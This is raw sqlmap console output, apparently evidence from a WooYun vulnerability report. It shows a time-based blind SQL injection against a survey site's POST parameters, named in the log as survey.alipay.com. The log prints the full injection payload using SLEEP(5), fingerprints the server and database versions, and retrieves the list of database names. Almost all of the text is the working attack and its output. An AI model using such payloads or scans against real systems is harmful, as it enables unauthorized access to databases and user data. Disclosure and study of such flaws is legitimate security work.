 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Array-like #18* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: gmt_start=1452562695.8143&wid=218655&Q31516[]=130728&Q31516[]=13072
9&Q31516[]=130730&Q31516[]=130731&Q31516[]=130732&Q31516[]=130733&Q31516[]=13073
4&Q31516[]=130735&Q31516[]=130736&Q31516[]=130737&Q31516[]=130738&Q31516[]=13073
9&Q31516[]=130740&Q31516[]=130741&31542=130951&Q31541=88952634' AND (SELECT * FR
OM (SELECT(SLEEP(5)))fENM) AND 'yvez'='yvez
---
[10:25:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Gentoo
web application technology: PHP 5.3.8
back-end DBMS: MySQL 5.0.12
[10:25:31] [INFO] fetching database names
[10:25:31] [INFO] fetching number of databases
[10:25:31] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[10:25:39] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[10:25:52] [INFO] retrieved:
[10:25:58] [INFO] adjusting time delay to 2 seconds due to good response times
[10:26:08] [ERROR] invalid character detected. retrying..
[10:26:08] [WARNING] increasing time delay to 3 seconds
informat
[10:28:17] [ERROR] invalid character detected. retrying..
[10:28:17] [WARNING] increasing time delay to 4 seconds
[10:28:40] [ERROR] invalid character detected. retrying..
[10:28:40] [WARNING] increasing time delay to 5 seconds
ion
[10:30:25] [ERROR] invalid character detected. retrying..
[10:30:25] [WARNING] increasing time delay to 6 seconds
_schem
[10:33:24] [ERROR] invalid character detected. retrying..
[10:33:24] [WARNING] increasing time delay to 7 seconds
a
[10:33:46] [INFO] retrieved: survey
available databases [2]:
[*] information_schema
[*] survey
[10:36:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\survey.alipay.com'
[*] shutting down at 10:36:52
www.wooyun.org